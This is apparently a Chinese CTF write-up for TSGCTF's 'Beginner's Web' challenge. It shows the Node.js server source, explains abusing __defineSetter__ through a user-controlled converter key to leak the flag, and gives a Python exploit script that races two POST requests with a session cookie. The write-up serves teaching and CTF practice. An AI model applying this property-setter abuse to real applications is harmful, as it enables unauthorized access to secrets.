TSGCTF-web Beginner's Web (js内置方法__defineSetter__)
const fastify = require('fastify');
const nunjucks = require('nunjucks');
const crypto = require('crypto');
const converters = {};
const flagConverter = (input, callback) => {
const flag = '*** CENSORED ***';
callback(null, flag);
};
const base64Converter = (input, callback) => {
try {
const result = Buffer.from(input).toString('base64');
callback(null, result)
} catch (error) {
callback(error);
}
};
const scryptConverter = (input, callback) => {
crypto.scrypt(input, 'I like sugar', 64, (error, key) => {
if (error) {
callback(error);
} else {
callback(null, key.toString('hex'));
}
});
};
const app = fastify();
app.register(require('point-of-view'), {engine: {nunjucks}});
app.register(require('fastify-formbody'));
app.register(require('fastify-cookie'));
app.register(require('fastify-session'), {secret: Math.random().toString(2), cookie: {secure: false}});
app.get('/', async (request, reply) => {
reply.view('index.html', {sessionId: request.session.sessionId});
});
app.post('/', async (request, reply) => {
if (request.body.converter.match(/[FLAG]/)) {
throw new Error("Don't be evil :)");
}
if (request.body.input.length < 10) {
throw new Error('Too short :(');
}
converters['base64'] = base64Converter;
converters['scrypt'] = scryptConverter;
converters[`FLAG_${request.session.sessionId}`] = flagConverter;
const result = await new Promise((resolve, reject) => {
converters[request.body.converter](request.body.input, (error, result) => {
if (error) {
reject(error);
} else {
resolve(result);
}
});
});
reply.view('index.html', {
input: request.body.input,
result,
sessionId: request.session.sessionId,
});
});
app.setErrorHandler((error, request, reply) => {
reply.view('index.html', {error, sessionId: request.session.sessionId});
});
app.listen(59101, '0.0.0.0');


页面下方有显示出用户sessionID,结合源码不难看出可以利用flagConverter获得flag。因为有匹配,所以直接在converter参数传入FLAG_${request.session.sessionId}是行不通的。
1.利用__defineSetter__创造出名为FLAG_${request.session.sessionId}的数组键名 (${request.session.sessionId}表示sessionID)。
__defineSetter__介绍:https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/Object/__defineSetter__
__defineSetter__有两个参数,第一个是属性,第二个是函数。实际上就是绑个函数在指定属性上,当指定属性被赋值时,该函数会被调用。
converters[request.body.converter](request.body.input, (error, result)是用户可控的,(error, result)是箭头函数有两个参数

所以,input输入FLAG_${request.session.sessionId},converter参数输入__defineSetter__就可以成功把(error, result)绑在FLAG_${request.session.sessionId}上。FLAG_${request.session.sessionId}对应箭头函数的第一个参数error,最后能通过error把flag输出
此时,我们需要对promise有所了解 https://blog.csdn.net/new__person/article/details/103702562

因为 __defineSetter__没有被触发,promise不会有返回结果,所以http没有response

此时应该是这样的__defineSetter(FLAG_${request.session.sessionId},(error, result) => {if (error) {reject(error);} else {resolve(result);})

我们直接回到post

红色箭头所指的是一个赋值操作,只要执行这条语句就能触发我们之前的__defineSetter__。非常的amazing啊,我们只要再发一个不会在前两个if判断挂掉的包就能成功触发。触发之后就会把FLAG_${request.session.sessionId}传入箭头函数,作为其第一个参数error,通过reject(error)输出。这里使用python发包
exp:
#!/usr/bin/python3
import threading
import requests
import time cookie = {"sessionId" : "Qaa0ZB24y079HE3S4XNVGrRYk0dnpAAY.ZyckOkEpT1GboSRLgcE1I%2BZ52%2FqfSQEZWkq1%2F5dyJB"}
def sendPayload():
r = requests.post("http://35.221.81.216:59101",data={"converter":"__defineSetter__","input":"FLAG_Qaa0ZB24y079HE3S4XNVGrRYk0dnpAAY"},cookies=cookie)
print(r.text) threading.Thread(target=sendPayload).start()
requests.post("http://35.221.81.216:59101",data={"converter":"base64","input":"55555555555555555555"},cookies=cookie)
这题叫beginner可真是太艹了
本人js菜的抠脚,如果有不对的地方,望各位师傅斧正
TSGCTF-web Beginner's Web (js内置方法__defineSetter__)的更多相关文章
- web前端学习(四)JavaScript学习笔记部分(6)-- js内置对象
1.JS内置对象-什么是对象 1.1.什么是对象: JavaScript中的所有事物都是对象:字符串.数值.数组.函数 每个对象带有属性和方法 JavaScript允许自定义对象 1.2.自定义对象: ...
- 4、js内置函数
前言:上一篇我介绍了函数的基本概念,和一些简单的Demo.其实很多函数是js内置的,我们无需自己去写,直接拿过来用即可.内置函数分为全局函数和js内置对象的函数区别:全局函数不属于任何一个内置对象.理 ...
- 4月5日--课堂笔记--JS内置对象
JavaScript 4.5 一. JS内置对象 1.数组Array a)创建语法1:var arr=new Array(参数); i. 没有参数:创建一个初始容量为0的数组 ii. ...
- JS内置对象有哪些?
JS内置对象分为数据封装类对象和其他对象 数据封装类对象:String,Boolean,Number,Array,和Object; 其他对象:Function,Arguments,Math,Date, ...
- JS内置对象-String对象、Date日期对象、Array数组对象、Math对象
一.JavaScript中的所有事物都是对象:字符串.数组.数值.函数... 1.每个对象带有属性和方法 JavaScript允许自定义对象 2.自定义对象 a.定义并创建对象实例 b.使用函数来定义 ...
- js 内置对象和方法 示例
JS内置函数不从属于任何对象,在JS语句的任何地方都可以直接使用这些函数.JS中常用的内置函数如下: 1.eval(str)接收一个字符串形式的表达式,并试图求出表达式的值.作为参数的表达式可以采用任 ...
- 【ES6】改变 JS 内置行为的代理与反射
代理(Proxy)可以拦截并改变 JS 引擎的底层操作,如数据读取.属性定义.函数构造等一系列操作.ES6 通过对这些底层内置对象的代理陷阱和反射函数,让开发者能进一步接近 JS 引擎的能力. 一.代 ...
- 5月15日上课笔记-js中 location对象的属性、document对象、js内置对象、Date事件对象、
location的属性: host: 返回当前主机名和端口号 定时函数: setTimeout( ) setInterval() 二.document对象 getElementById(); 根据ID ...
- JS内置对象的原型不能重定义?只能动态添加属性或方法?
昨天马上就快下班了,坐在我对面的同事突然问我一个问题,我说“爱过”,哈哈,开个玩笑.情况是这样的,他发现JS的内置对象的原型好像不能通过字面量对象的形式进行覆盖, 只能动态的为内置对象的原型添加属性或 ...
随机推荐
- Shell 脚本学习(1)
一 Shell概览 1. 自动化批量系统初始化程序(update, 软件安装,时区设置,安全策略,...) 2. 自动化批量软件部署程序(LAMP,LNMP,Tomcat,LVS,Nginx) 3. ...
- vue全家桶(2.5)
3.8.动态路由匹配和路由组件传参 3.8.1.动态路由匹配 动态路由意味着不固定,具有某种模式,我们希望通过某种匹配方式,把这种不固定的路由形势映射到同一个组件,例如:一个User组件,不同的ID表 ...
- 初探numpy——numpy常用通用函数
numpy通用函数 快速的逐元素数组函数,也可以称为ufunc,对ndarray数据中的元素进行逐元素操作的函数 一元通用函数 函数名 描述 abs.fabs 取绝对值 sqrt 计算平方根,等同于a ...
- node实现文件属性批量修改(文件名)
前言 书接上回,我们实现了批量修改文件的时间,但是却没有实现文件名称的批量修改,是因为我也说过,没有界面的话直接在命令行实现显得有点繁琐,所以我们就通过接口+界面的方式来实现我们这个小需求吧.所以,闲 ...
- CSS中link和@import的使用区别
我们都知道在html中引入外部的CSS 有2种方式,link标签和@import,他们又什么区别呢? 1.从属关系区别@import是 CSS 提供的语法规则,只有导入样式表的作用:link是HTML ...
- HDU 4352 XHXJ's LIS HDU(数位DP)
HDU 4352 XHXJ's LIS HDU 题目大意 给你L到R区间,和一个数字K,然后让你求L到R区间之内满足最长上升子序列长度为K的数字有多少个 solution 简洁明了的题意总是让人无从下 ...
- scrapy爬取海量数据并保存在MongoDB和MySQL数据库中
前言 一般我们都会将数据爬取下来保存在临时文件或者控制台直接输出,但对于超大规模数据的快速读写,高并发场景的访问,用数据库管理无疑是不二之选.首先简单描述一下MySQL和MongoDB的区别:MySQ ...
- 合并两个有序链表(剑指offer-16)
题目描述输入两个单调递增的链表,输出两个链表合成后的链表,当然我们需要合成后的链表满足单调不减规则. 解答方法1:递归 /* public class ListNode { int val; List ...
- [源码解析]Oozie来龙去脉之内部执行
[源码解析]Oozie来龙去脉之内部执行 目录 [源码解析]Oozie来龙去脉之内部执行 0x00 摘要 0x01 Oozie阶段 1.1 ActionStartXCommand 1.2 HiveAc ...
- day73 bbs项目☞基本功能实现
目录 一.登录功能 二.首页搭建 三.admin后台管理 四.图片防盗链 五.个人站点展示 一.登录功能 views.py 0难度,都是基本操作,要熟悉auth模块的使用 # 登录功能 def log ...
